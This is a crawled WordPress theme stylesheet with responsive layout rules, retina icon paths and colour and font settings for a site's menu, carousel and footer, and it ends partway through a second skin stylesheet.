	.touch_device .carousel_list li .title_rollover{
		left: 0;
		bottom: 0;
		-webkit-transition-delay: .25s;
		-moz-transition-delay: .25s;
		-o-transition-delay: .25s;	
	}
	.touch_device .carousel_list li .title_rollover:after{
		bottom: 0;
	}
	.touch_device .page-template-template-portfolio-php .carousel_list>li:before{display: none;
	}
	.touch_device .blog_carousel .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
		visibility: visible;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .carousel_list .title1, .carousel_list .title1 .description{
		display: none;
	}

}

@media only screen and (max-width: 802px) {
	#slider_box .intro .title{font-size: 40px;letter-spacing: -2px;}
	#slider_box .slides {bottom: 0 !important;}
	body{min-width:420px;}
	.one-third .post_track,.one-third .carousel_cols,.one-third .solid_box,.one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner,
	.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner, .half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{min-width: 0;}
	.blog_box, .solid_box .widget-area, .post_track .widget-area, .post_track .post_box, .solid_box .widget-area, .with_more_link .post_box, .half.solid_box, .one-third.solid_box, .fullwidth.solid_box{width: auto;}
	.post_track{position: relative;}
	.widget-area, .solid_box .widget-area{/*padding-bottom: 32px;*/}
	.page-template-default .solid_box .widget-area, .blog .solid_box .widget-area{background: none;}
	.page-template-default .solid_box, .error404 .solid_box>.inner{padding-bottom: 0;}
	.post_box, .post_track .widget-area, .solid_box .widget-area{float: none;}
	.solid_box .widget-area{padding: 0;}
	.solid_box .widget-area .widget{padding-right: 0;}
	.blog_box{float: none;margin-bottom: 30px;}
	.error404 .blog_box{margin-bottom: 0;}
	.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner, #content .slideshow_banner .inner{padding:20px 25px;}
	header .timeline_wrap{display: none;}

	.main_menu .sf-menu2{display: block;}

	.box_404{width: auto;position: static;margin:0 32px 50px;bottom: auto;}
	.with_sidebar .blog_box, .with_sidebar .post_box, .solid_box .widget-area, .post_track .widget-area{width: 100%;}
	.solid_box .widget-area .widget{padding-left: 0;}
	.solid_box .widget-area .widget:first-child{padding-top: 0px;}
	.carousel{position: relative;}

	.solid_box{padding-bottom: 32px;}

	.blog .solid_box{padding-bottom: 0px;}
	.posts_list .post_img{min-height: 34px;}
	.show_thumb{display: block;top: -60px !important;width: auto;right: 0px;left: 0px;}
	.single-post footer{padding-top: 60px;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation{z-index: 5;}
	.solid_box{float: none;margin:0px 0 0;}
	.global_wrap{background: #e9f0f6;}
	/* ----- Header -------------- */
	.logo{padding-left: 0;}
	.logo h1{display: block;text-align: center;}
	.logo{padding-top: 20px;}
	.header_content .inner{margin-bottom: 13px;padding-right: 0;padding-top: 0;padding-left: 0}
	header{padding: 0 10px;}
	.header_content, .logo{max-width:inherit;}
	.header_content{margin-top: 0;	}
	header .social_links{display: inline-block;float: none;margin: 0 0 0px 2px;}
	.main_menu .logo {float:none;width:auto}
	/* ----- Main Menu ---------- */
	.main_menu{position: relative !important;z-index: 20;width: 162px !important;left: 0;top: 0;overflow: visible;margin: 10px auto 18px; min-height: 37px !important;}
	.main_menu:before{display: none !important;}
	.main_menu .sf-menu2{position: absolute;width: 100%;left: 0;display: none;}
	.main_menu .menu-item em{z-index: 1;}
	.main_menu .menu-item li em{z-index: -1;}
	.main_menu .open_arrow{
		display: block;
		z-index: 20;
		top: 0;
		right: 0 !important;
		left: 0  !important;
		position: relative !important;
		width: 162px !important;
		height: 37px;

	}

	.main_menu button.toggle-menu {position: absolute; width:15px; height: 13px; left: 13px; top:12px; background: none; border: none; margin: 0; padding: 0; display: inline-block; vertical-align: top;}
	.main_menu button.toggle-menu em {border-radius: 0; display: block; height: 3px; width: 15px;}
	.main_menu button.toggle-menu em + em {margin-top: 2px;}

	.open_arrow1{display: none;}

	.main_menu:after,
	.main_menu .open_arrow:before{display: none !important;}
	.main_menu .open_arrow span{display: inline-block;padding: 11px 0 0 55px;text-align: center;}
	.touch_device .main_menu .open_arrow span{padding: 14px 0 0 55px;}
	.touch_device .main_menu .open_arrow{
		background-position: 15px 14px;
	}
	.touch_device.menu_opened .main_menu .open_arrow{ 
		display: block;
	}
	/*.sf-sub-indicator:hover,
	.main_menu .menu-item.open>.sf-sub-indicator{
		background-color: transparent;}*/
	.main_menu .open_arrow{
		right: auto !important;
	}
	.main_menu .menu-item.open>a>.sf-sub-indicator,
	.main_menu .menu-item .sf-sub-indicator:hover{
		background-color: #242425 !important;
	}
	.non_touch_device .main_menu .menu-item:hover>a>em,
	.non_touch_device .main_menu .menu-item.open>a>em,
	.non_touch_device .main_menu .current-menu-item>a>em,
	.non_touch_device .main_menu .current_page_item>a>em,
	.non_touch_device .main_menu .current-menu-parent>a>em{
		width: 100%;
	}
	/*--------- Middle Menu ----------  */
	.nav_box, .middle_menu{width: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
	.nav_box{padding: 0 17px;text-align: center;}
	.middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
	.middle_menu .menu-item{float: none;}
	.nav_inner{padding: 16px 0;}
	.middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

	/* ----------- Content ----------- */
	.global_wrap{overflow: visible;}
	#content{padding: 0px 0 0;overflow:hidden;}
	.page-template-template-slideshow-php #content{margin: 0;}
	#content, header{margin-left: 0 !important;}
	.page-template-template-slideshow-php #content{padding: 0;}
	#content .post{position: relative;}
	.single-post #content{padding-top: 50px;}
	.single-post #slider_box{margin-bottom: -50px;}
	.post_box .post{padding-top: 5px;}
	.post .postmetadata{left: 0px;float: none;top: 6px;}
	.post_track .postmetadata{position: absolute;left: 25px;top: -50px;}
	.post_track{left: 0;padding-bottom: 0;bottom: auto !important;}
	.post_track.open{margin-bottom: 50px;}
	.post_track.open:after{display: none;}

	.title4{font-size: 30px;line-height: 36px;letter-spacing: 0;}
	.title3{font-size: 40px;line-height: 48px;letter-spacing: 0;}

	.post_track.open{margin-bottom: 0;}
	.post_box{margin-top: -4px;}
	.post_box, .post_box.preview, .with_more_link .post_box.preview, .post_box.preview:hover,.contact_box.preview,.contact_box.preview:hover{bottom: auto;}
	.post_box .more_info, .post_box .more-link{left: auto;bottom: auto;position: relative;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;visibility: visible;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation, .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.with_more_link .post_description{padding-bottom: 0;}

	.post_box .more_info{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.feat_image_resp{display: block;padding-top: 54px;margin: 0px 0px 0px;}
	.feat_image_resp img{width: 100%;margin-top: -36px;display: block;}
	.solid_box .widget-area{margin: 0;}
	.grid-portfolio .solid_box{width:100%}

	/*.post_track .widget-area{padding-top: 20px;}*/
	.widget-area .widget:first-child{padding-top: 20px;}
	.single .widget-area .widget:first-child{padding-top: 40px;}

	.fullwidth .post_track, .fullwidth .carousel_cols, .fullwidth .solid_box .fullwidth .slideshow_banner{margin-right: auto;}

	.solid_box>.inner, .carousel_cols>.inner, .post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{padding-left: 25px;padding-right: 25px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_4 .carousel_list2>li .port_title,
	.one-third .cols_num_4 .carousel_list2>li .port_title{padding: 21px 21px 21px 45px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_4 .carousel_list2>li .port_title:before,
	.one-third .cols_num_4 .carousel_list2>li .port_title:before{width: 32px;height: 32px;left: -7px;margin-top: -16px;}
	.one-third .cols_num_4 .isotope .port_title
	/*		.half .cols_num_4 .isotope .port_title,*/
	{font-size: 29px !important;}
	.fullwidth .cols_num_4 .isotope .port_title{
		font-size: 13px !important;
	}
	.one_third{float: none;	margin: 0 0 18px;width: 100%;}
	.one_third.last{margin-bottom: 0;}
	.posts_list .without_thumb .post_content{margin-top: 0px;}
	/* ----------- Portfolio -------- */
	.carousel{position: relative;}
	.carousel_list>li{display: block;float: left;}
	.carousel .nav_btn.prev, .carousel .nav_btn.next{position: relative;margin: 16px 0 13px;top: auto;left: auto;right: auto;}
	.carousel .inner{vertical-align: top;}
	.carousel .nav_btn.next{margin-left: 5px;}
	#content .carousel_cols{float: none;width: auto;margin-right: 50px;}
	.carousel_list2>li{margin-bottom: 29px;}
	/*.carousel_list2 li .port_title{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}*/
	.portfolio_cols{margin-bottom: -50px !important;}

	/* ----------- Contact ------ */
	.contact_box, .carousel2{width: auto;display: block;}
	.contact_box, .carousel2, .post_track .post_wrap{float: none;}
	.post_track .close_btn{display: none;width: 100%;right: auto;top: auto;position: relative;}
	.post_track .close_btn.btn_show{display: block;}
	.carousel_cols, .info_list{float: none;}
	/* ----- Footer ------------- */
	.footer_right, .footer_left, .carousel2 img{width: 100%;}

	.footer_text,
	.privacy, 
	.footer_right, 
	.footer_left{
		display: block;
		text-align: center;
		margin-bottom: 5px;
	}
	.footer_text .social_links:first-child{margin-left: 0;}
	.footer_content span:last-child, .footer_right{margin-bottom: 0;}
	.footer_left nav, footer .privacy, .footer_text{
		padding: 0 10px;
		line-height: 1.23em;
		margin-right: 0;
	}
	.sound_icon{margin-right: 0;}
	footer.p_fix{position: relative;}
	.foot_content_inner .social_links{
		margin-left: 0;
	}
	/* ----------- Post Navigation ------ */
	.navigation{position: relative;bottom: auto;}
	.navigation .inner{padding: 17px 0 13px;text-align: center;}
	.navigation a[rel="prev"], .carousel .nav_btn.prev{margin-left: 0;}


	/* ------- Main Styles -------------  */
	.solid_box, .header_content, .logo, .carousel2{float: none;}
	.header_content, .logo{text-align: center;}

	/*--------- Slider Box   ---------*/
	#slider_box,
	.page-template-template-slideshow-php #slider_box, 
	.page-template-template-contact-php #slider_box{position: relative; margin: 0px 0px 0;width: auto;}
	#slider_box .slides{position: relative;}
	.page-template-template-menu-php #slider_box .slides,
	.template-carousel #slider_box .slides
	{height: 100%;}
	.page-template-template-slideshow-php #slider_box .slides{height: 100%;}
	.page-template-template-menu-php #slider_box,
	.template-carousel #slider_box{position: absolute; margin:0;height: auto;}
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box, .tax-th_slideshow_cat #slider_box{display: block; }
	#content .slideshow_banner{position: relative;width: 100% !important;left: auto;right: auto;bottom: auto;margin: 0 0px !important;/*background: #2a241f;*/}
	#content .slideshow_banner .outer{width: 100%;}
	.title2{font-size: 30px;line-height: 1.2em;letter-spacing: -1px;text-indent: 0;}
	.slideshow_banner:hover .outer{background: none !important;}
	.slideshow_nav {left: auto;bottom: 0;width: auto;z-index: 10;padding: 0; margin: 18px 0px 14px !important;position: relative;text-align: center;
	}
	.slideshow_nav a{float: none;display: inline-block;margin-left: 0px;}

	.slideshow_banner .empty{
		display: none !important;
	}

	#slider_box .slide .img{-webkit-background-size: cover !important;
							background-size: cover !important;}

	.page-template-template-slideshow-php .show_thumb, .tax-th_slideshow_cat .show_thumb{display: none;}
	.non_touch_device .post_wrap:hover ~ .navigation, .non_touch_device .post_track.open .navigation, .non_touch_device .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.page-template-template-slideshow-php .slideshow_nav{padding-bottom: 0;}
	.page-template-template-slideshow-php .main_menu{z-index: 12;}
	.slideshow_banner.big-content{top: auto !important;}

}

@media only screen and (max-width: 479px) {
	body{min-width:300px;}
	#slider_box,
	.page-template-template-slideshow-php #slider_box, .page-template-template-contact-php #slider_box{position: relative;height: 262px;}
	#slider_box .intro .title{font-size: 30px;letter-spacing: 0;}
	.solid_box{margin-left: 0;margin-right: 0;}
	body.blog .show_thumb{right: 0px;left: 0px;}
	.post_track.contacts{left: 0;margin-right: 0;right: 0;}
	.carousel li{margin: 0;}
	.carousel img{width: 100%;}
	.one_half, .one_third, .two_third, .one_fourth, .three_fourth{
		float: none;
		margin: 0 0 18px;
		width: 100%;
	}
	.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last{
		margin-bottom: 0;
	}
	img.alignleft, img.alignright{float: none !important;width: 100%;margin:18px 0 !important;}

	.carousel_list2>li{width: 100%!important;float: none;margin: 40px 0 0;}
	.carousel_list2>li:first-child{margin-top: 0;}
	/*	.carousel_list2>li figure{width: 100% !important;height: auto !important;}*/
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title,
	.carousel_list2>li .port_title{font-size: 25px !important;}
	.carousel_list2{margin: 0 0 0 -6px;}

	.portfolio_cols{margin-bottom: -30px !important;}
}

/* ------- hovers --------------*/
@media (max-width: 802px){

	.main_menu, .main_menu .open_arrow{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	/*- - - - - */
	.single-post .post_box,
	.single-post .post_box.preview,
	.single-post .post_track,
	.single-th_portfolio .post_box,
	.single-th_portfolio .post_box.preview,
	.single-th_portfolio .post_track.open:after,
	.single-th_portfolio .post_track.open .post_box,
	.contact_box,
	.nav_btn:after,
	.navigation a:after,
	.close_btn:after,
	.sub_wrap:after,
	.btn_small:after,
	.btn_middle:after,
	.btn_large:after,
	input.button{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	.main_menu .sf-menu2{
		padding-top: 0 !important;		
		float: none;
	}
	.map{
		height: 300px!important;
	}
	.mapTypeControl{
		margin-bottom: 5px !important;
	}
	.post .post_content{padding-top: 25px;}
}



/* ------------- Retina queries ----------------- */
@media (-webkit-min-device-pixel-ratio: 2) {


	.social_links.rss_feed span{
		background-image: url("../images/retina2x/rss@2x.png");
	}
	.social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook@2x.png");
	}
	.social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter@2x.png");
		-webkit-background-size: 15px 12px;
		background-size: 15px 12px;
	}
	.social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble@2x.png");
	}
	.social_links.email_to span{
		background-image: url("../images/retina2x/email@2x.png");
	}
	.social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p@2x.png");
	}
	.social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr@2x.png");
	}
	.social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo@2x.png");
	}
	.social_links.linkedin_account span{
		background-image: url("../images/retina2x/linkedin@2x.png");
	}
	.social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube@2x.png");
	}
	.social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest@2x.png");
	}
	.social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa@2x.png");
	}
	.social_links.digg_account span{
		background-image: url("../images/retina2x/digg@2x.png");
	}
	.social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk@2x.png");
	}
	.social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor@2x.png");
	}
	.social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo@2x.png");
	}
	.social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious@2x.png");
	}
	.social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart@2x.png");
	}
	.social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr@2x.png");
	}
	.social_links.skype_account span{
		background-image: url("../images/retina2x/skype@2x.png");
	}
	.social_links.apple_account span{
		background-image: url("../images/retina2x/apple@2x.png");
	}
	.social_links.aim_account span{
		background-image: url("../images/retina2x/aim@2x.png");
	}
	.social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal@2x.png");
	}
	.social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger@2x.png");
	}
	.social_links.behance_account span{
		background-image: url("../images/retina2x/behance@2x.png");
	}
	.social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace@2x.png");
	}
	.social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble@2x.png");
	}
	.social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst@2x.png");
	}
	.social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb@2x.png");
	}
	.social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram@2x.png");
	}

	header .social_links.rss_feed span,
	.black_icons .social_links.rss_feed span{
		background-image: url("../images/retina2x/rss_b@2x.png");
	}
	header .social_links.facebook_account span,
	.black_icons .social_links.facebook_account span{
		background-image: url("../images/retina2x/facebook_b@2x.png");
	}
	header .social_links.twitter_account span,
	.black_icons .social_links.twitter_account span{
		background-image: url("../images/retina2x/twitter_b@2x.png");
	}
	header .social_links.dribble_account span,
	.black_icons .social_links.dribble_account span{
		background-image: url("../images/retina2x/dribble_b@2x.png");
	}
	header .social_links.email_to span,
	.black_icons .social_links.email_to span{
		background-image: url("../images/retina2x/email_b@2x.png");
	}
	header .social_links.google_plus_account span,
	.black_icons .social_links.google_plus_account span{
		background-image: url("../images/retina2x/google_p_b@2x.png");
	}
	header .social_links.flicker_account span,
	.black_icons .social_links.flicker_account span{
		background-image: url("../images/retina2x/flickr_b@2x.png");
	}
	header .social_links.vimeo_account span,
	.black_icons .social_links.vimeo_account span{
		background-image: url("../images/retina2x/vimeo_b@2x.png");
	}
	header .social_links.linkedin_account,
	.black_icons .social_links.linkedin_account{
		background-image: url("../images/retina2x/linkedin_b@2x.png");
	}
	header .social_links.youtube_account span,
	.black_icons .social_links.youtube_account span{
		background-image: url("../images/retina2x/youtube_b@2x.png");
	}
	header .social_links.pinterest_account span,
	.black_icons .social_links.pinterest_account span{
		background-image: url("../images/retina2x/pinterest_b@2x.png");
	}
	header .social_links.picasa_account span,
	.black_icons .social_links.picasa_account span{
		background-image: url("../images/retina2x/picasa_b@2x.png");
	}
	header .social_links.digg_account span,
	.black_icons .social_links.digg_account span{
		background-image: url("../images/retina2x/digg_b@2x.png");
	}
	header .social_links.plurk_account span,
	.black_icons .social_links.plurk_account span{
		background-image: url("../images/retina2x/plurk_b@2x.png");
	}
	header .social_links.tripadvisor_account span,
	.black_icons .social_links.tripadvisor_account span{
		background-image: url("../images/retina2x/tripadvisor_b@2x.png");
	}
	header .social_links.yahoo_account span,
	.black_icons .social_links.yahoo_account span{
		background-image: url("../images/retina2x/yahoo_b@2x.png");
	}
	header .social_links.delicious_account span,
	.black_icons .social_links.delicious_account span{
		background-image: url("../images/retina2x/delicious_b@2x.png");
	}
	header .social_links.devianart_account span,
	.black_icons .social_links.devianart_account span{
		background-image: url("../images/retina2x/devianart_b@2x.png");
	}
	header .social_links.tumblr_account span,
	.black_icons .social_links.tumblr_account span{
		background-image: url("../images/retina2x/tumblr_b@2x.png");
	}
	header .social_links.skype_account span,
	.black_icons .social_links.skype_account span{
		background-image: url("../images/retina2x/skype_b@2x.png");
	}
	header .social_links.apple_account span,
	.black_icons .social_links.apple_account span{
		background-image: url("../images/retina2x/apple_b@2x.png");
	}
	header .social_links.aim_account span,
	.black_icons .social_links.aim_account span{
		background-image: url("../images/retina2x/aim_b@2x.png");
	}
	header .social_links.paypal_account span,
	.black_icons .social_links.paypal_account span{
		background-image: url("../images/retina2x/paypal_b@2x.png");
	}
	header .social_links.blogger_account span,
	.black_icons .social_links.blogger_account span{
		background-image: url("../images/retina2x/blogger_b@2x.png");
	}
	header .social_links.behance_account span,
	.black_icons .social_links.behance_account span{
		background-image: url("../images/retina2x/behance_b@2x.png");
	}
	header .social_links.myspace_account span,
	.black_icons .social_links.myspace_account span{
		background-image: url("../images/retina2x/myspace_b@2x.png");
	}
	header .social_links.stumble_account span,
	.black_icons .social_links.stumble_account span{
		background-image: url("../images/retina2x/stumble_b@2x.png");
	}
	header .social_links.forrst_account span,
	.black_icons .social_links.forrst_account span{
		background-image: url("../images/retina2x/forrst_b@2x.png");
	}
	header .social_links.imdb_account span,
	.black_icons .social_links.imdb_account span{
		background-image: url("../images/retina2x/imdb_b@2x.png");
	}
	header .social_links.instagram_account span,
	.black_icons .social_links.instagram_account span{
		background-image: url("../images/retina2x/instagram_b@2x.png");
	}

	.jp-volume, .sound_icon{
		background: url("../images/retina2x/sound_icon@2x.png") no-repeat 0 0;
		-webkit-background-size: 6px 10px;
		background-size: 6px 10px;
	}
	.music_on:after{
		background: url('../images/retina2x/sound_on@2x.png') 0 0 no-repeat;
		-webkit-background-size: 7px 10px;
		background-size: 7px 10px;
	}
	.tax-th_slideshow_cat .show_thumb:before, .page-template-template-slideshow-php .show_thumb:before{
		background-image: url('../images/retina2x/show_thumb_icon@2x.png');
		-webkit-background-size: 17px 69px;
		background-size: 17px 69px;
	}
	#searchform input[type="submit"], .widget_search input[type="submit"]{
		background: url("../images/retina2x/search_sub@2x.png") 50% 0px no-repeat;
		-webkit-background-size: 31px 62px;
		background-size: 31px 62px;
	}
	.slideshow_settings a.prev:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.slideshow_settings a.next:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.testimonials .controls a.prev, #wp-calendar #prev,
	#wp-calendar #prev a{
		background-image: url("../images/retina2x/prev_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	#wp-calendar #next a, /*.slideshow_settings a.next:before,*/.testimonials .controls a.next, #wp-calendar #next{
		background-image: url("../images/retina2x/next_arrow@2x.png");
		-webkit-background-size: 3px 25px;
		background-size: 3px 25px;
	}
	.main_menu .open_arrow{
		background-image: url("../images/retina2x/nav_icon@2x.png");
		background-position: 11px 50%;
		background-repeat: no-repeat;
		-webkit-background-size: 15px 13px;
		background-size: 15px 13px;
	}
	.main_menu .open_arrow:after,
	.main_menu .open_arrow:before{
		display: none !important;
	}
	.feedback input.name, #commentform input#author, .contactformWidget input.name{
		background-image: url('../images/retina2x/name_icon@2x.png');
		-webkit-background-size: 20px 17px;
		background-size: 20px 17px;
	}
	.main_menu .sf-sub-indicator:after, 
	.widget_menu .sf-sub-indicator:after{
		background: url('../images/retina2x/menu_arrow@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 8px 4px;
		background-size: 8px 4px;
	}
	ul.thumb_list li a span.loop i{
		background-image: url('../images/retina2x/loop@2x.png');
		-webkit-background-size: 19px 19px;
		background-size: 19px 19px;
		background-repeat: no-repeat;
	}
	.th_notification.notification_warning{
		background-image: url("../images/retina2x/i_warning@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_error{
		background-image: url("../images/retina2x/i_errorn@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_info{
		background-image: url("../images/retina2x/i_info@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	.th_notification.notification_mark{
		background-image: url("../images/retina2x/i_successful@2x.png");
		-webkit-background-size: 26px 26px;
		background-size: 26px 26px;
	}
	label.error{
		background: url("../images/retina2x/error@2x.png") no-repeat 0 0;
		background-size: 23px 23px;
		-webkit-background-size: 23px 23px;
	}
	#recentcomments>li{
		background: url("../images/retina2x/comments_ico@2x.png") 7px 13px no-repeat;
		-webkit-background-size: 12px 10px;
		background-size: 12px 10px;
	}
	.close_btn:before{
		background: url('../images/retina2x/close_icon@2x.png') 50% 50% no-repeat;
		-webkit-background-size: 11px 11px;
		background-size: 11px 11px;
	}

	.nav_btn.prev:before, .navigation a[rel="prev"]:before, .navigation .prev a:before{
		background-image: url('../images/retina2x/prev_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.next:before, .navigation a[rel="next"]:before, .navigation .next a:before{
		background-image: url('../images/retina2x/next_arrow_port@2x.png');
		-webkit-background-size: 7px 14px;
		background-size: 7px 14px;
	}
	.nav_btn.play_pause:before{
		background-image: url('../images/retina2x/play_pause_icon@2x.png');
		-webkit-background-size: 6px 52px;
		background-size: 6px 52px;
	}
	.carousel_list2>li .port_title:before,
	.t_ico{
		background-image: url('../images/retina2x/title_icon@2x.png');
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.active .t_ico { 
		background:url('../images/retina2x/minus_icon@2x.png') no-repeat 50% 50%;
		-webkit-background-size: 8px 8px;
		background-size: 8px 8px;
	}
	.feedback input.url, #commentform input#url, .contactformWidget input.url{
		background-image: url('../images/retina2x/website_icon@2x.png');
		-webkit-background-size: 15px 15px;
		background-size: 15px 15px;
		background-position: 12px 8px;
	}

	.widget_feedburner input[type="text"],
	.feedback input.email,
	#commentform input#email,
	.contactformWidget input.email{
		background-image: url('../images/retina2x/mail_icon@2x.png');
		-webkit-background-size: 20px 13px;
		background-size: 20px 13px;
	}


	a.social_links span{
		-webkit-background-size: cover;
		background-size: cover;
	}
}

/*Remove transitions*/

@media only screen and (max-width: 1024px) {
	.touch_device .slideshow_banner,
	.touch_device .slideshow_nav
	{
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
	}
}

@media (min-width: 480px) and (max-width: 667px) {
	#slider_box { height: 300px;}
}

@media (min-width: 668px) and (max-width: 799px) {
	#slider_box { height: 500px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.castellomalvezzi.com/wp-content/themes/milano/css/skin.css?ver=6.1.9
body_size: 4257
content:
.main_menu .sf-menu2{
	padding: 27px 0 0;
	overflow: hidden;
}

/* ====================== COLORS OPTIONS ============= */

body{
	color: #79797a;
}

.header_content{
	background-color: transparent;
}
.header_content .inner{
	color: #595b5e;
}

.header_content a{
	color: #000;
}
.header_content a:hover{
	color: #363636;
}

footer>.inner{
	background-color: #0c0c0d;
}

footer .footer_menu a{
	color: #b4b4b4;
}

footer .footer_menu a:hover, footer .footer_menu .current-menu-item a{
	background-color: #a28c46;
	color: #d0c2af;
}

footer .footer_text{
	color: #79797a;
}

footer .footer_text a{
	color: #79797a;
}
footer .footer_text a:hover{
	color: #79797a;
}

footer .privacy{
	color: #79797a;
}

footer .privacy a{
	color: #79797a;
}
footer .privacy a:hover{
	color: #79797a;
}

.logo a span{
	color: #242425;
	font-family: '',"Arial", sans-serif;
	font-style: normal;
	font-weight: 600;
	font-size: 48px;
}

.solid_box,
.page .contact_box,
.page .solid_box,
.page .solid_box:after,
.blog .solid_box:after,
.page .post_track.open:after,
.page .ui-tabs .ui-tabs-nav li.ui-tabs-active:after,
.archive .solid_box:after{
	color: #79797a;
	background-color: #242425;
}
.page .widget-area .widget_tag_cloud a,
.blog .widget-area .widget_tag_cloud a
{
	color: #79797a;
}
.blog .solid_box .widget-area:before{
	background-color: #242425;	
}
#searchform input[type="text"], 
#searchform textarea, 
#commentform input[type="text"],
#commentform textarea,
.feedback input[type="text"],
.feedback textarea,
.widget-area textarea,
.contactformWidget input[type="text"],
.widget_feedburner input[type="text"],
.widget_mailchimp input[type="text"]{
	color: #79797a;
}
input::-webkit-input-placeholder{
	color: #79797a;
}
input:-moz-placeholder{
	color: #79797a;
}
textarea::-webkit-input-placeholder{
	color: #79797a;
}
textarea:-moz-placeholder{
	color: #79797a;
}

.page section a,
body.search section a,
.page .testimonial_author{
	color: #a28c46;
}
.page section a:hover,
.page section .ui-state-active>a,
.page section .trigger.active>a,
body.search section a:hover
{
	color: #ffffff;
}
.page section a.more-link,
body.search section a.more-link{
	color: #ffffff;
}
.page section a.more-link:hover,
body.search section a.more-link:hover{
	color: #a28c46;
}

h1,
h2,
h3,
h4,
h5,
h6{
	font-family: 'Cardo', "Arial", sans-serif;
}

.page .solid_box .blog_box h1, 
.page .solid_box .blog_box h2, 
.page .solid_box .blog_box h3, 
.page .solid_box .blog_box h4,
.page .solid_box .blog_box h5,
.page .solid_box .blog_box h6,
#slider_box .intro .title,
body.search h1,
body.search h2,
body.search h3,
body.search h4,
body.search h5,
body.search h6,
.middle_menu a, 
footer,
.title4,
.title2,
.title3,
.title6,
.postmetadata,
#wp-calendar caption,
.main_menu .open_arrow,
.carousel_categories,
#reply-title
{
	font-family: 'Cardo', "Arial", sans-serif;
	color: #ffffff;
}



.widget_feedburner button[type="submit"],
.widget_archive ul li a,
.widget_categories ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_pages ul li a,
.widget_rss ul li a,
input.button,
#commentform #submit,
.widget_feedburner .button_submit,
.content_btn,
.button,
.main_menu a,
.widget-area button{
	font-family: 'Cardo', "Arial", sans-serif;
}
.carousel_list .title, 
.carousel_list .title_rollover{
	font-family: 'Cardo',"Arial", sans-serif;
}

.main_bg_color{background-color: #0c0c0d;}
.global_wrap,
#slider_box{
	background-color: #ffffff;
}


.bg_color1{background-color: #120c06;}
.bg_color2,
.main_menu .sub-menu,
.main_menu:before{background-color: #1d1d1e;}
.bg_color4{background-color: #1d1d1e;}
.bg_color5{background-color: #313131;}


.nav_box .menu-item>a{color: #fff;}
.nav_box .menu-item{background: #120c06;}
.main_menu .sf-menu2>.menu-item>a>em, .bg_color3{background: #a28c46;}




.main_menu .menu-item>a,
